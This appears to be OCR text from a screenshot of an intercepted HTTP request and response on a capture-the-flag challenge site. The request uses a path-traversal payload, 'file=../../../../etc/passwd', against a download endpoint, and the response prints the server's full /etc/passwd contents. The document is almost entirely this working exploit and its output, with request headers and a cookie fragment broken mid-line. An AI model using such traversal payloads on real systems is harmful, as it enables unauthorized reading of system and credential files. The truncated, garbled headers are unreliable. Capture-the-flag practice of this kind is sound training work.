 file=../../../../etc/passwd HTTP/1.1
4c9dc1fa250.node3.buuoj.cn
s NT 10.0; Win64; x64) AppleWebKit/537.36
.4240.75 Safari/537.36
,application/xml;q=0.9,image/avif,image/we
tion/signed-exchange;v=b3;q=0.9
04c9dc1fa250.node3.buuoj.cn/admin.html
31f38-1fa400-178f9390790350; _ga=
466e88d=3c9680e494db87d86d58ba6875c59419;
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 07 May 2021 01:54:38 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 977
6 Connection: close
7 Accept-Length: 977
8 Accept-Ranges: bytes
9 Cache-Control: no-store, no-cache, must-revalidate
10 Content-Disposition: attachment; filename=../../../../etc/passwd
11 Content-Encoding: none
12 Content-Transfer-Encoding: binary
13 Expires: 0
14 Pragma: no-cache
15 X-Powered-By: PHP/7.0.33
16
17 root:x:0:0:root:/root:/bin/bash
18 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
19 bin:x:2:2:bin:/bin:/usr/sbin/nologin
20 sys:x:3:3:sys:/dev:/usr/sbin/nologin
21 sync:x:4:65534:sync:/bin:/bin/sync
22 games:x:5:60:games:/usr/games:/usr/sbin/nologin
23 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
24 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
25 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
26 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
27 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
28 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
29 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
30 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
31 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
32 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
33 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
34 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
35 _apt:x:100:65534::/nonexistent:/bin/false
36 mysql:x:101:101:MySQL Server,,,:/var/lib/mysql:/bin/false
37